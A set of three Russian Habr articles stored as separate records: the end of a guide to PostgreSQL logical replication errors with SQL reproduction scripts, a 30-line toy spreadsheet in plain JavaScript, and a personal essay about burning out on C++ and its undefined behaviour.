-- ALTER TABLE ts.testt ALTER COLUMN x SET DEFAULT 'second default';
-- Либо удаляем столбец
-- ALTER TABLE ts.testt DROP COLUMN x;
-- Проверяем на реплике - произошла репликация или нет
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
На мастере есть первичный ключ, на реплике он отсутствует
---------------------------------------------------------
```
ERROR: logical replication target relation "ts.testt" has neither REPLICA IDENTITY index nor PRIMARY KEY and published relation does not have REPLICA IDENTITY FULL
```
Ошибка наблюдается при репликации команд `UPDATE` и `DELETE`, если в таблице на реплике отсутствует первичный ключ, который есть на мастере. Повторяется до тех пор, пока на реплике не будет создан соответствующий первичный ключ. Репликация при этом приостанавливается и продолжается после устранения причины ошибки. Состав столбцов на обоих серверах либо идентичен, либо на реплике могут быть дополнительные столбцы; порядок столбцов может различаться.
**Воспроизведение**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial PRIMARY KEY, t text, d text);
INSERT INTO ts.testt (t, d) VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
CREATE TABLE ts.testt (i serial, t text, d text);
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Выполняем на мастере обновление
UPDATE ts.testt SET t = t || ' updated' WHERE i = 1;
INSERT INTO ts.testt (t, d) VALUES ('004', 'AFTER UPDATE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- репликация не произошла
-- Исправляем на реплике отсутствие первичного ключа, ждём, проверяем репликацию, удаляем первичный ключ для воспроизведения ошибки при удалении строки.
ALTER TABLE ts.testt ADD PRIMARY KEY (i);
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- репликация возобновилась
ALTER TABLE ts.testt DROP CONSTRAINT testt_pkey;
-- Выполняем на мастере удаление
DELETE FROM ts.testt WHERE i = 1;
INSERT INTO ts.testt (t, d) VALUES ('005', 'AFTER DELETE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- репликация не произошла
-- Исправляем на реплике отсутствие первичного ключа, ждём, проверяем репликацию
ALTER TABLE ts.testt ADD PRIMARY KEY (i);
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- репликация возобновилась
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
На мастере и реплике первичные ключи или индексы построены на разных столбцах
-----------------------------------------------------------------------------
```
ERROR: publisher did not send replica identity column expected by the logical replication target relation "ts.testt"
```
Ошибка появляется при репликации команд `UPDATE` и `DELETE`, если в таблице на реплике первичный ключ (индекс) построен не на том столбце, на котором построен первичный ключ (индекс) на мастере. Повторяется до тех пор, пока на реплике не будет удалён неправильный и не будет создан правильный первичный ключ (индекс).
Репликация при этом приостанавливается и продолжается после устранения причины ошибки. На реплике могут быть дополнительные столбцы, порядок столбцов может различаться.
**Воспроизведение**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial PRIMARY KEY, t text, d text);
INSERT INTO ts.testt (t, d) VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
CREATE TABLE ts.testt (i serial, t text PRIMARY KEY, d text);
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Выполняем на мастере обновление
UPDATE ts.testt SET t = t || ' upd' WHERE i = 1;
INSERT INTO ts.testt (t, d) VALUES ('004', 'AFTER UPDATE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- посмотреть ошибки
-- Исправляем на реплике неправильный первичный ключ, ждём, проверяем репликацию, возвращаем неправильный первичный ключ для воспроизведения ошибки при удалении строки.
ALTER TABLE ts.testt DROP CONSTRAINT testt_pkey;
ALTER TABLE ts.testt ADD PRIMARY KEY (i);
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- репликация возобновилась
ALTER TABLE ts.testt DROP CONSTRAINT testt_pkey;
ALTER TABLE ts.testt ADD PRIMARY KEY (t);
-- Выполняем на мастере удаление
DELETE FROM ts.testt WHERE i = 1;
INSERT INTO ts.testt (t, d) VALUES ('005', 'AFTER DELETE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- репликация не произошла
-- Исправляем на реплике неправильный первичный ключ, ждём, проверяем репликацию.
ALTER TABLE ts.testt DROP CONSTRAINT testt_pkey;
ALTER TABLE ts.testt ADD PRIMARY KEY (i);
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- репликация возобновилась
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE ts.testt;
---
```
Фантомного индекса боль
-----------------------
```
ERROR: cannot delete from table "test" because it does not have a replica identity and publishes deletes
HINT: To enable deleting from the table, set REPLICA IDENTITY using ALTER TABLE.
```
Ошибка очень интересная и наблюдается на мастере при выполнении команд `UPDATE` и `DELETE`, если в таблице на мастере в качестве репликационного идентификатора использовался уникальный индекс, который потом удалили, например потому, что создали взамен первичный ключ, или просто так удалили (всяко быват, уж мы их ругам-ругам, ничо не помогат).
Ошибку эту можно получить только на мастере и только на таблицах, включенных в публикации, поддерживающие `UPDATE` и `DELETE`. Вообще эта ошибка означает именно отсутствие любого репликационного идентификатора, но в данном случае всё немного интереснее — идентификатором остаётся индекс, который удалили.
Чтоб исправить ошибку нужно вернуть `REPLICA IDENTITY DEFAULT`, перенацелив тем самым поиcк идентификатора туда, где он есть — на первичный ключ. Также можно воссоздать индекс и снова перенацелиться на него, так как oid у него будет уже другой, и система не будет его видеть.
Если же нет времени строить индексы и первичные ключи — включаем `REPLICA IDENTITY FULL`, а уж затем восстанавливаем индексы и так далее. В рабочих системах начинать изменения нужно с реплики, иначе вылезут другие ошибки.
Идентифицировать именно такой вариант развития событий не так уж и просто, хотя бы потому, что никому такое в голову не придёт. И, не приведи вселенная, если ещё до вас кто-то удалил и снова создал индекс — выявить причину происходящего будет практически невозможно.
**Воспроизведение**
```
-- Воспроизводить на мастере
-- Создаём таблицу
CREATE TABLE ts.testt (i serial, t text, d text);
-- Создаём индекс
CREATE UNIQUE INDEX CONCURRENTLY testt_idx ON ts.testt USING btree (i);
-- Назначаем индекс в качестве репликационного идентификатора
ALTER TABLE ts.testt REPLICA IDENTITY USING INDEX testt_idx;
-- Информация о таблице отображает индекс как REPLICA IDENTITY
\d ts.testt
-- Смотрим что назначено репликационным идентификатором
-- relreplident = i, т.е. индекс
SELECT relname, relreplident -- i-index, d-default
FROM pg_class
WHERE oid = 'ts.testt'::regclass;
-- Без следующей строки ошибка воспроизводится, но не так наглядно.
ALTER TABLE ts.testt ADD CONSTRAINT pkey PRIMARY KEY (i);
-- Добавился первичный ключ в информации по таблице
\d ts.testt
-- Смотрим что назначено репликационным идентификатором
-- всё ещё relreplident = i, т.е. индекс
-- так и должно быть, ведь ПК как РИ не назначали
SELECT relname, relreplident -- i-index, d-default
FROM pg_class
WHERE oid = 'ts.testt'::regclass;
CREATE PUBLICATION testt_pub for TABLE ts.testt;
INSERT INTO ts.testt (t, d) VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
DROP INDEX ts.testt_idx;
-- После удаления индекса - информации про него нет
\d ts.testt
-- Смотрим что назначено репликационным идентификатором
-- всё ещё relreplident = i, т.е. индекс
-- несмотря на то, что индекса уже нет, он всё ещё РИ
SELECT relname, relreplident -- i-index, d-default
FROM pg_class
WHERE oid = 'ts.testt'::regclass;
-- Сейчас будут ошибки, а посмотришь на \d testt выполненный выше
-- то непонятно, как же так - первичный ключ ведь есть.
-- есть-то он есть, да вот только запрос к pg_class
-- показывает что идентификатором служит индекс - i, а не d - default
-- а индекс-то этот уже удалён
UPDATE ts.testt SET t = t || ' upd' WHERE i = 1;
DELETE FROM ts.testt WHERE i = 3;
-- Cоздаём одноимённый индекс обратно и попробуйте
-- найти в чем причина ошибки - индекс-то существует, идентификатором
-- он вроде как назначен...
CREATE UNIQUE INDEX CONCURRENTLY testt_idx ON ts.testt USING btree (i);
ALTER TABLE ts.testt REPLICA IDENTITY USING INDEX testt_idx;
-- Смотрим есть ли индексы на таблице со столбцом indisreplident=t
-- и такой индекс есть, это воссозданный исходный индекс
SELECT pgc.oid, pgc.relname, pgi.indisreplident
FROM pg_class AS pgc,
pg_index AS pgi
WHERE pgc.oid = pgi.indexrelid
AND pgi.indrelid IN (SELECT oid FROM pg_class WHERE relname = 'testt');
-- а тут написано что идентификатором служит индекс:
\d ts.testt
-- Однако UPDATE и DELETE так и не работают
UPDATE ts.testt SET t = t || ' upd' WHERE i = 1;
DELETE FROM ts.testt WHERE i = 3;
-- Пустим в ход дефибриллятор:
ALTER TABLE ts.testt REPLICA IDENTITY DEFAULT;
ALTER TABLE ts.testt REPLICA IDENTITY USING INDEX testt_idx;
\d ts.testt
SELECT relname, relreplident -- i-index, d-default
FROM pg_class
WHERE oid = 'ts.testt'::regclass;
-- Визуально в свойствах таблицы всё то же самое, но теперь всё работает
UPDATE ts.testt SET t = t || ' upd' WHERE i = 1;
DELETE FROM ts.testt WHERE i = 3;
DROP TABLE ts.testt;
DROP PUBLICATION testt_pub;
-- Не полагайтесь только на /d, всегда ищите и в системных каталогах!
-- Если индекс есть, то не факт, что он используется.
---
```
Непреобразуемые типы
--------------------
```
При начальной синхронизации
ERROR: invalid input syntax for type bigint: "\xaabbcc"
CONTEXT: COPY testt, line 1, column t: "\xaabbcc"
После перехода в режим репликации
ERROR: invalid input syntax for type bigint: "\xdeadbeef"
CONTEXT: processing remote data for replication target relation "ts.testt" column "t", remote type bytea, local type bigint
```
Ошибка наблюдается на любом этапе репликации, если в таблице на реплике есть хотя бы один столбец, в тип которого нельзя преобразовать полученный с мастера тип данных. Повторяется до тех пор, пока на реплике не будет исправлена таблица. Репликация при этом приостанавливается и продолжается после устранения причины ошибки.
И здесь снова неполная информация о том, в какой таблице произошла ошибка. То есть при начальной синхронизации в строке с контекстом есть информация о таблице, но не о схеме. Но, если уже после начальной синхронизации столбец был изменён, то информация будет полноценной.
**Воспроизведение**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial PRIMARY KEY, t bytea);
INSERT INTO ts.testt (t) VALUES('\xaabbcc'::bytea);
SELECT * FROM ts.testt;
CREATE PUBLICATION testt_pub FOR TABLE ts.testt;
-- Подготавливаем реплику
CREATE TABLE ts.testt (i bigserial PRIMARY KEY, t bigint);
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Начальная синхронизация не прошла
-- Всё - ошибка в логах, теперь надо её исправить.
-- Вот это вот не поможет:
ALTER TABLE ts.testt ALTER COLUMN t SET DATA TYPE bytea USING t::bytea;
-- Только так:
ALTER TABLE ts.testt DROP COLUMN t, ADD COLUMN t bytea;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- Убеждаемся в завершении начальной синхронизации
-- Начальная синхронизаация завершилась и на реплике
-- снова поменяем столбец на неправильный
ALTER TABLE ts.testt DROP COLUMN t, ADD COLUMN t bigint;
-- Вставим данные на мастере
INSERT INTO ts.testt (t) VALUES('\xdeadbeef'::bytea);
SELECT * FROM ts.testt;
-- Всё - репликация снова на паузе
SELECT * FROM ts.testt;
-- Снова ремонтируем, но делаем такой тип данных,
-- в который можно преобразовать bytea
ALTER TABLE ts.testt DROP COLUMN t, ADD COLUMN t text;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt; -- Убеждаемся в работе репликации
-- Чистим реплику
DROP SUBSCRIPTION testt_sub;
DROP TABLE ts.testt;
-- Чистим мастер
DROP PUBLICATION testt_pub;
DROP TABLE ts.testt;
---
```
И такое может пригодиться, если что-то натворили непонятное
-----------------------------------------------------------
```
-- Удаление слота на мастере
SELECT pg_drop_replication_slot('test_sub');
-- Удаление подписки на реплике при отсутствующем слоте
ALTER SUBSCRIPTION testt_sub DISABLE;
ALTER SUBSCRIPTION testt_sub SET (slot_name=NONE);
DROP SUBSCRIPTION testt_sub;
```
Общие замечания
---------------
Лучше первичных ключей нет на свете репликационных идентификаторов. В случае, когда в таблице отсутствует `PRIMARY KEY` и его добавление невозможно, то всегда имеется возможность создать его используя [неблокирующее построение индекса](https://postgrespro.ru/docs/postgresql/10/sql-createindex#SQL-CREATEINDEX-CONCURRENTLY) с последующим назначением его ограничением первичного ключа.
Выполнять создание индексов желательно до переноса схемы данных, с тем, чтоб они перенеслись на реплику в составе схемы БД, ну или не забыть создать их и на реплике. К тому же на реплике возможно сразу создать первичный ключ с аналогичным составом столбцов ещё до начала репликации.
Использовать `REPLICA IDENTITY FULL` стоит только если строки в таблице незначительного размера и редко изменяются. При использовании такого типа идентификатора желательно воздержаться от изменения структуры принимающей таблицы.
Если после переноса схемы вам необходимо поменять в ней некоторые таблицы, то возможно проверять безопасность изменений в новой базе используя специально восстановленную резервную копию мастера как источник данных и устанавливая `log_min_messages=debug1` для проверки правильности работы репликации по части `UPDATE` и `DELETE`. Изменение этого параметра не требует перезапуска сервера, поэтому возможно его переключать в любое время, например на время проверки внесенных изменений.
После начала репликации на мастере нельзя добавлять столбцы, а если добавлять, то начинать надо с реплики.
Новые столбцы с `NOT NULL` на реплике хороши только если в комплекте идёт `DEFAULT`.
Ошибки могут случаться, но в большинстве случаев они некритичные и легко устраняются, только нужно с умом подойти к выбору репликационных идентификаторов. Если речь идёт не об обновлении, а о более сложных схемах применения логической репликации, то к проектированию системы в целом нужно подойти очень ответственно, иначе можно отправить всё в нокдаун или потерять данные.
И на сладкое: можно добиться того, что системные каталоги на реплике сохранят информацию о подписках, которые, как казалось, были удалены. Тут может помочь только реинициализация кластера БД. В таком случае команда `\dRs` показывает наличие подписки, а `SELECT * FROM pg_subscription;` — нет. При этом на реплике все необходимые для обслуживания процессы запускаются, но ничего полезного не делают, кроме множества ошибок в логах (не можем подключиться, слота нет...), даже при специально повторно созданных объектах и слотах. То есть было утеряно некоторое количество внутренней информации о подписке. За месяц экспериментов такое положение дел было достигнуто только два раза, и оба раза это произошло после отправки хоста тестовых виртуалок в ждущий или спящий режим. Хоть и получалось так не всегда — не делайте так. Но случиться такое с хост-системой всё-таки может, так что про такую вероятность нужно знать. | https://habr.com/ru/post/489308/ | null | ru | null |
# Крошечный Excel на чистом JavaScript (30 строк кода)
Особенности:
* Около 30 строк обычного JavaScript
* Использованные библиотеки: **отсутствуют**
* Синтаксис как в Excel (формулы начинаются с "=")
* Поддерживаются произвольные выражения(=A1+B2\*C3)
* Обнаруживаются циклические ссылки
* Автоматическое сохранение в localStorage
HTML:
```
```
**CSS:**
```
input {
border: none;
width: 80px;
font-size: 14px;
padding: 2px;
}
input:hover {
background-color: #eee;
}
input:focus {
background-color: #ccf;
}
input:not(:focus) {
text-align: right;
}
table {
border-collapse: collapse;
}
td {
border: 1px solid #999;
padding: 0;
}
tr:first-child td, td:first-child {
background-color: #ccc;
padding: 1px 3px;
font-weight: bold;
text-align: center;
}
```
JavaScript код:
```
for (var i=0; i<6; i++) {
var row = document.querySelector("table").insertRow(-1);
for (var j=0; j<6; j++) {
var letter = String.fromCharCode("A".charCodeAt(0)+j-1);
row.insertCell(-1).innerHTML = i&&j ? "" : i||letter;
}
}
var DATA={}, INPUTS=[].slice.call(document.querySelectorAll("input"));
INPUTS.forEach(function(elm) {
elm.onfocus = function(e) {
e.target.value = localStorage[e.target.id] || "";
};
elm.onblur = function(e) {
localStorage[e.target.id] = e.target.value;
computeAll();
};
var getter = function() {
var value = localStorage[elm.id] || "";
if (value.charAt(0) == "=") {
with (DATA) return eval(value.substring(1));
} else { return isNaN(parseFloat(value)) ? value : parseFloat(value); }
};
Object.defineProperty(DATA, elm.id, {get:getter});
Object.defineProperty(DATA, elm.id.toLowerCase(), {get:getter});
});
(window.computeAll = function() {
INPUTS.forEach(function(elm) { try { elm.value = DATA[elm.id]; } catch(e) {} });
})();
```
Код на JSFiddle — <http://jsfiddle.net/zag2art/b3pbw/4/> | https://habr.com/ru/post/202304/ | null | ru | null |
# Пора на свалку

Никогда не думал, что это случится со мной, но, похоже, я выгорел. А ещё мне стрёмно. Да, это ещё одна статья про выгорание.
Я тут на днях смотрел на свою RSS-читалку и заметил, что под тегом «C++» у меня где-то три сотни непрочитанных статей. Я не прочитал ни одной статьи по плюсам с прошлого лета, *и мне офигенно*. Я не написал ни строчки осмысленного кода на плюсах за последние три месяца, с тех пор, как распустили отдел, где я работал, *и мне просто супер*. Я позволил себе хотеть больше никогда не писать на плюсах, *и у меня появились крылья*.
Только стало страшно, потому что это давно уже стало куском моей самоидентификации. Я писал на плюсах лет 17, это почти две трети моей жизни, и как-то очень стрёмно всё это выкидывать. Всё моё сеньёрство-помидорство, львиная часть моего опыта — она там, в наступании на плюсограбли. Кто я без своего костюма?
Короче, да, я выгорел. И я не знаю, что делать дальше.
Я очень люблю плюсы. Помню, как схомячил учебник Стивена Праты за неделю поездок в школу в седьмом классе (ну хоть что-то хорошее от дороги в полтора часа в один конец). Помню, как читал распечатку туториала по ACE (помнит ли сейчас кто-то ACE?) на какой-то школьной экскурсии классе в девятом. Потом у меня появился КПК, куда я мог залить chm'ку Саттера и читать её на пьянке у друга на даче (куда меня почему-то больше не приглашали) классе в 11-м. Примерно тогда же я уже и начал зарабатывать первые программистские деньги — снова спасибо плюсам. Мои самые светлые воспоминания того периода — бессонные ночи и встречи рассвета под чтение того же Саттера, Мейерса, Александреску, каких-то статей на RSDN, под написание собственного кода. Я был наивным и не думал о будущем, но я ощущал, что оно у меня есть, и что я его кую вот прямо сейчас. Что все эти бессонные ночи и кодомарафоны на сутки и больше — это моё.
Я люблю то время и благодарен мирозданию за то, что оно у меня было.
Но теперь пришла усталость.
Просто надоело ходить по минам. Нет, не по минному полю, а именно по минам, потому что на минном поле есть участки без мин. 17 лет назад, когда я начинал, писать свой вектор было весело и прикольно, и я мог это сделать за полчаса, а сейчас мне нужно несколько дней и постоянная консультация со стандартом. Тварь я дрожащая или право имею? Получу UB тут или нет? А тут? А тут? Да что там вектор, мы не так давно с [khim](https://habr.com/ru/users/khim/) довольно долго обсуждали, как написать строку, и едва смогли определиться с тем, каким может (или должен) быть тип элементов строки, чтобы не было алиасинга.
Просто надоело смотреть на чужие культи. На моей позапрошлой работе они все ~~были так молоды, вся жизнь впереди~~ хорошие чуваки, и они хорошо знают своё дело — data science, статистику, предметную область, что угодно — но на плюсах они просто отстреливают себе ноги. Тяжело смотреть. И это *бессмысленно*. Там не нужно то, что плюсы могут дать, там не нужна высокая производительность (всё равно они пишут клей), не нужна близость к железу. К счастью, очередной пришедший тимлид это понял и перевёл всех на питон. Правда, тогда мне пришлось уйти, питон — не мой язык.
А, да, производительность — эту самую *топовую* производительность плюсы тоже не могут дать.
Сравнить два POD одним `memcmp`? Нельзя.
Использовать строки, где внутри `char*`, не думая об алиасинге? Нельзя.
Передавать `unique_ptr` в функцию, рассчитывая, что оверхеда не будет, как говорят из каждого утюга? Нельзя.
Написать свой вектор для trivially copyable/constructible/etc types, который бы не рассчитывал на то, что компилятор вырежет часть необходимых по стандарту вещей? Нельзя.
Вообще писать современный код, пытаясь при этом быть идиоматичным, но не рассчитывая на то, что компилятор свернёт все эти слои шаблонных конструкций? Нельзя.
Нельзя. Нельзя. Нельзя. Спасибо, но рассчитывать на достаточно умный компилятор приятнее в других языках.
Что там ещё? Автовекторизация? Держи карман шире! Даже в простейших случаях уровня «пробежаться по строке и подсчитать количество вхождений символа» (ассоциации подкидывают название файла `laba1.cpp`) рукописный ассемблер оказывается быстрее того, что генерирует `gcc -O3 -march=native` с нестандартными расширениями и дёрганьем интринсиков (а что остаётся от плюсов с интринсиками? шедулинг регистров?). Незначительно, на 2-5%, но и я не спец в ассемблере на этом уровне. Без интринсиков и оставаясь исключительно в рамках стандарта? Тогда проигрыш в 2-3 *раза*. Ладно, это с кодом, про это я скоро напишу отдельную статью.
Даже выделить место под тривиальный тип и вы`memcpy`ть туда набор байт — нельзя без дополнительных приседаний, лайфтайм так не начнётся. До C++20. В C++20 начнётся, спасибо, починили, но когнитивная нагрузка языка от этого только выросла.
Когнитивная нагрузка вообще только вырастает, даже когда какие-то вещи исправляют, потому что я же, мать его, специалист, я же должен знать, что починили, когда починили, и как было раньше. Да и C++ хорош поддержкой легаси, а это значит, что ты с этим легаси можешь встретиться. Например, в прошлом месяце ко мне обратился приятель с вопросом о том, как что-то сделать в *C++03*.
И эта когнитивная нагрузка — она не потому, что задачи того требуют. Это не внутренняя непосредственная сложность предметной области. Это просто, ну, так исторически сложилось.
Смотреть на трёхэтажные конструкции из костылей, кстати, тоже надоело. Было 20 способов инициализации, добавили uniform initialization syntax, стал 21 способ инициализации, но это всё ещё недостаточно uniform, поэтому в C++20 мы сделаем uniform из обычных круглых скобочек. Кстати, кто-нибудь сходу помнит правила выбора конструкторов с initializer list? Что-то там про неявные преобразования с потерей точности, *но если* значение известно статически, то…
Я постарался выработать правило — если мне сходу неочевидно, что код делает, если мне приходится вспоминать стандарт, если я чувствую неуверенность, то не надо так писать код. Поэтому у нас есть uniform initialization syntax, но я пишу `std::vector foo(n, val)`, без всяких фигурных скобочек, потому что я не хочу думать, как интерпретация зависит от определения `n` и `val`. И мне стыдно так писать, потому что все посоны на раёне пишут посты в блогах, где всё красиво, с фигурными скобочками, со всеми новыми финтами.
То есть, конечно, кто-то может сказать, что чего там эта неуверенность, надо просто код писать и оттачивать навык. Но я *не хочу* оттачивать навык интерпретации талмуда на полторы тысячи страниц. В других языках это не нужно, даже там, где монады и зигогистоморфные препроморфизмы. Да и 10 лет назад я вполне успешно писал продакшен-код за живые деньги на этих же плюсах, а опыта у меня было точно меньше. Значит, наверное, дело таки не только во мне.
Да и проблемы возникают не только у меня.
* [Вот](https://habr.com/ru/post/495396/) [NeoCode](https://habr.com/ru/users/neocode/) написал классную статью про концепты в C++20. `requires C1 || C2` не то же самое, что `requires (C1 || C2)` — не прелесть ли? Ну это чтоб не расслабляться, видимо. (╯°□°)╯︵ ┻━┻
* Или [вот](https://trofi.github.io/posts/213-gcc-10-in-gentoo.html) чувак описывает, почему при переходе на gcc-10 сломался vim. Спойлер: потому что там UB, которым компилятор пока что не пользуется, да и то не факт. Починено вот так: «The workaround vim uses to avoid these failures is to disable buffer overflow checks from being emitted by using -D\_FORTIFY\_SOURCE=1 define». Это vim, да. Ъ-юникс-хакеры, трушнее некуда.
* Или [вот](http://esr.ibiblio.org/?p=7711) ESR (если эти инициалы о чём-то говорят) пишет, что C кончается.
* Или [вот](https://habr.com/ru/company/infopulse/blog/338812/) веселуха, например.
* Или [вот](https://habr.com/ru/post/229963/) хороший перевод. И да, я видел код, который ломался из-за похожих вещей.
* Или на днях у чуваков из PVS Studio была статья, где в комментах подискутировали, когда можно использовать `memcpy`/`memset`, а когда нельзя. Если разработчики статического анализатора ошибаются в таких довольно прямолинейных вещах, то кто и когда тогда вообще не ошибается?
* Или вот, кстати, `memset` в плюсах таки пользоваться [нельзя](https://stackoverflow.com/a/53339983/7655081). Никогда. Лично мне потребовалось поковырять стандарт примерно час, чтобы убедить себя, что нельзя (как же так, я всегда думал, что можно!). Чуваки на канале про плюсы на фриноде сначала сказали, что можно, потом обсуждение свернулось в сторону «прост не используй `memset` и не думай)))». Потом, правда, ещё один чувак таки попытался разобраться в проблеме, и попытался доказать, что `memset` на плюсах использовать таки можно, потому что алиасинг (и что?). Но на практике, конечно, всем пофиг.
А сколько CVE и прочих уязвимостей и падений появилось из-за того, что где-то не так с указателем поступили, где-то проверка не там была, где-то… Чёрт, как жаль, что я не сохраняю эти вещи.
Короче, это была усталость.
Потом я понял, что мне страшно. У меня развился паралич.
Прошлым летом я устроился на совершенно шикарную работу, моими коллегами были умные, шарящие люди, ежедневно читающие блоги плюсистов и новые пропозалы в стандарт, обсуждающие на ланче что-то из программирования и каких-то новых фишек, а не то, как они провели выходные или какие планы на следующие. Для которых «так нельзя, это потенциальное UB» — не пустой звук, а повод потратить два дня на реализацию фичи вместо двух часов и искренне поблагодарить меня, что я обратил внимание. Но даже они делали ошибки. Я делал ошибки. Мы все делали ошибки. Они не знали то, что я считал базовыми знаниями. Я не знал то, что они считали базовыми знаниями. Никто ничего не знает. Если они не могут, то кто может?
Мне страшно. Мне хочется забиться в угол и плакать. Я не могу быть уверенным как минимум в половине строк, что я пишу. У меня есть чувство, что я строю фекалодендритные конструкции, а убеждение хотя бы самого себя в том, что написанное имеет смысл, занимает неоправданно много времени. Что бы я ни делал, в моём коде будут UB. Я ни на что не могу повлиять. Психологи говорят, что выученная беспомощность тут где-то рядом, так что написание кода на плюсах для психики не очень полезно.
Иронично, что больше всего уверенности у меня в наименее нужных в среднем продакшен-коде вещах — что-то там на темплейтах этакое намутить, на `constexpr` вот. Может, это потому, что вся эта мета-ерунда куда ближе к так близкому сердцу принципу «если оно компилируется, то оно работает».
А, кстати о темплейтах. Рабочий проект, где каждый `.cpp`-файл компилируется по 5-7 минут даже без оптимизаций? Время до первой диагностики компилятора в те же 5 минут? Пердёж компилятора на десятки мегабайт в случае ошибок? Да, я сохранял в файл и замерял ради интереса. Потребление памяти компилятором в 5-10 гигов на файл? Билдсервер с 32 ядрами и 64 гигами памяти, на котором нельзя запускать больше чем этак 8 параллельных потоков компиляции? Проект на несколько десятков kloc, собирающийся на ней полчаса? Получите, распишитесь.
И тулинг. Мне куда проще находить, на что у меня тратится память, в том же хаскеле, который, как известно, только для факториалов и годится. Системы сборки? Ха. Апгрейд компилятора для прода? Жди лет пять после релиза стандарта. Пакетный менеджер? Ха-ха. Reproducible builds? Ха-ха-ха. Все места, где я работал, на это либо вообще забивали, либо вкладывали какое-то совершенно неадекватное количество ресурсов. Я понимаю, почему так происходит, у этого всего есть абсолютно логичные и объективные причины, по-другому и выйти не могло, но я устал так жить.
Это был страх от языка, но я пропустил его через себя. Три месяца назад меня уволили, я пришёл домой, расслабился, вот уже три месяца пишу код для себя (не на плюсах!), сделал пару мелких проектов и начал один покрупнее, и мне хорошо.
*Было* хорошо.
Совсем недавно я поймал и осознал страх другого рода, куда более экзистенциальный.
Кто я такой? *Я программист на плюсах*. *Я пишу код на плюсах две трети жизни*. Это действительно стало огромной частью моей самоидентификации. Почему я претендую на синиора? Потому что я успел отстрелить себе миллион ног и натаскать свою нейросеть в черепушке определять, какая нога отстрелена на этот раз, по отсвету дульной вспышки. Потому что все интервью, касающиеся языка, я проходил, как тут говорят, with flying colors. Потому что я могу даже не готовиться к интервью, и всё равно его пройду. Потому что я могу показать особо интересные куски кода на гитхабе, и для меня скипнут как минимум телефонное интервью, а иногда скипали и техническое собеседование, разговаривая только о жизни или в лучшем случае о дизайне систем, релевантных для места работы.
А так придётся выкидывать весь этот опыт в корзину и начинать почти с нуля. Ну, да, у меня есть какое-то там системное мышление, я дизайнил компиляторы, я дизайнил распределённые системы с противоречивыми требованиями, это, наверное, тоже кусок синьористости, но если меня разбудить ночью и спросить «почему ты претендуешь на синьора», я отвечу «потому что сиплюсплюс». Ко мне обращаются коллеги, когда там какой-то адовый баг или что-то не работает или надо что-то сделать на темплейтах или хорошее код-ревью бы. Это давно уже так — помню, ещё где-то на третьем курсе, когда я отрабатывал пропуски по физкультуре заплывами в бассейне, ко мне подплыл какой-то чувак и спросил: «а это ты 0xd34df00d? у меня тут вопрос по boost…»
Это просто прорва времени и сил, которая выкидывается вникуда. Это непереносимый опыт (каламбур, ага).
Ну вот пойду я сейчас собеседоваться на чистого хаскелиста какого-нибудь, или вообще в ресёрч. Что я там скажу? На кого вообще претендовать? На каком основании? Что-то там типы что-то там алгебра что-то там математика. Но разве это сравнится по сложности со стандартом плюсов? Разве сравнятся мои тамошние навыки с моим опытом в плюсах? 17 лет плюсов против этак лет 8-10 хаскеля. Против этак лет трёх какой-то математики (примат в вузе не считается).
Кто я, если выкинуть плюсы?
И, может, выкидывать это всё — ошибка. Меня ждут минимум в двух очень хороших местах, одно из них неплохо смотрится в резюме, в обоих местах готовы платить какие-то баснословные деньги, но просто не могу больше этим заниматься. Кто-то наверняка скажет, что я с жиру бешусь, особенно сейчас, когда неопределённость на рынке труда повыше. Наверное, кто-то будет прав.
